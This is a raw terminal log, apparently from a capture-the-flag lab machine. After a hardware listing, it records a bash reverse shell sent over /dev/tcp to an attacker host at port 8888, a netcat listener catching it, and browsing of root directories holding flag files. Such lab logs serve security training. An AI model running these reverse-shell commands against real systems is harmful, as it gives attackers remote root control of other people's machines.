 /0/100/16 bridge PCI Express Root Port
/0/100/16.1 bridge PCI Express Root Port
/0/100/16.2 bridge PCI Express Root Port
/0/100/16.3 bridge PCI Express Root Port
/0/100/16.4 bridge PCI Express Root Port
/0/100/16.5 bridge PCI Express Root Port
/0/100/16.6 bridge PCI Express Root Port
/0/100/16.7 bridge PCI Express Root Port
/0/100/17 bridge PCI Express Root Port
/0/100/17.1 bridge PCI Express Root Port
/0/100/17.2 bridge PCI Express Root Port
/0/100/17.3 bridge PCI Express Root Port
/0/100/17.4 bridge PCI Express Root Port
/0/100/17.5 bridge PCI Express Root Port
/0/100/17.6 bridge PCI Express Root Port
/0/100/17.7 bridge PCI Express Root Port
/0/100/18 bridge PCI Express Root Port
/0/100/18.1 bridge PCI Express Root Port
/0/100/18.2 bridge PCI Express Root Port
/0/100/18.3 bridge PCI Express Root Port
/0/100/18.4 bridge PCI Express Root Port
/0/100/18.5 bridge PCI Express Root Port
/0/100/18.6 bridge PCI Express Root Port
/0/100/18.7 bridge PCI Express Root Port
/0/46 scsi0 storage
/0/46/0.0.0 /dev/cdrom disk VMware IDE CDR00
/1 system
====================Disk Info====================
root@ubuntu:/tmp/test# whoami
root@ubuntu:/tmp/test# ls
root@ubuntu:/tmp/test# id
root@ubuntu:/tmp/test# bash -c 'bash -i >& /dev/tcp/10.10.14.43/8888 0>&1'
kali@kali:~$
kali@kali:~$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.185] 60266
root@ubuntu:/tmp/test# whoami
whoami
root
root@ubuntu:/tmp/test# id
id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
root@ubuntu:/tmp/test# ls
ls
fdisk
root@ubuntu:/tmp/test# cd ~
cd ~
root@ubuntu:~# ls
ls
Desktop
Documents
Downloads
linpeas.sh
Music
Pictures
Public
Templates
user.txt
Videos
root@ubuntu:~# cd /root
cd /root
root@ubuntu:/root# ls
ls
info.c
root.txt
root@ubuntu:/root#